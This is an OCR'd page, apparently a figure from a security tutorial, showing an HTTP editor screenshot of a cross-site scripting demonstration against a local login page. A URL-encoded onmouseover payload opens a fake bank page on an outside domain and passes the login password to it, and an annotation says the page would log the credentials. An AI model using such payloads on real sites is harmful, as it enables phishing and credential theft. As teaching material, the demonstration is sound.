 HTTP Editor
File Help
Action: Change Content-Length Apply
Address: http://127.0.0.1:80/cklogger.asp
Request Info GUI
userid=JohnDoh" onmouseover=%22window%2Eopen%28%27http%3A%2F%
2Ecom%2Ffakeloginpage%2Easp%3Fin1%3D%27%2Bdocument%2Elogin%2E
26in2%3D%27%2Bdocument%2Elogin%2Epassword%2Evalue%29%3B+&pass
Response Browser
Userid: JohnDoh
Pass: **********
OK Nope
Search Response For
LineCount: 19 CurrentLine: 14 CurrentColumn: 0
http://windowsshellscripting.com/fakeloginpage.asp?i...
File Edit View Favorites Tools Help
Address http://windowsshellscripting.com/fakeloginpage.asp? Go
Back Search Favorites
Google Links
Thank you for visiting
Big Bank
Do Not Close The Main Browser
Before Using This Link to Log Off
Log Off Big Bank
Why do I need to log off ?
What is identity theft ?
What is a noise complaint ?
What steps does Big Bank take to safeguard my identity?
Why does Reel Big Fish rock so hard ?
[ Note, this page would have quietly logged the
credentials JohnDoh = doh!nuts]
Trusted sites